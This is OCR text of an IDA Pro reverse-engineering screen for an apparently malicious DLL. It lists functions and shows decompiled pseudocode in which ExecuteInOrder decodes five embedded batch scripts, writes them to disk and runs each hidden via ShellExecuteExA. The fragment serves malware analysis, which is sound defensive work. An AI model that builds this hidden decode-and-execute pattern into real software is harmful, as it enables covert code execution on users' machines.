 Functions
Function name
DllMainCRTStartup
atexit
__gcc_register_frame
__gcc_deregister_frame
CreateBatchFile
ExecuteInOrder
DllMain
CryptStringToBinaryA
__do_global_dtors
__do_global_ctors
Line 9 of 69
Graph overview
IDA View-A
Pseudocode-A
Hex View-1
Structures
Enums
1 void ExecuteInOrder()
2 {
3 SHELLEXECUTEINFOA pExecInfo; // [rsp+20h] [rbp-80h] BYREF
4 int i; // [rsp+9Ch] [rbp-4h]
5
6 for ( i = 0; i <= 4; ++i )
7 {
8 if ( CreateBatchFile(encodedBats[i], batNames[i]) )
9 {
10 memset(&pExecInfo, 0, sizeof(pExecInfo));
11 pExecInfo.cbSize = 112;
12 pExecInfo.lpFile = batNames[i];
13 pExecInfo.nShow = 0;
14 pExecInfo.lpVerb = "open";
15 pExecInfo.fMask = 64;
16 if ( ShellExecuteExA(&pExecInfo) )
17 {
18 WaitForSingleObject(pExecInfo.hProcess, 0xFFFFFFFF);
19 CloseHandle(pExecInfo.hProcess);
20 }
21 }
22 }
23 }
00000CA5 ExecuteInOrder:10 (1EF3E16A5)
Output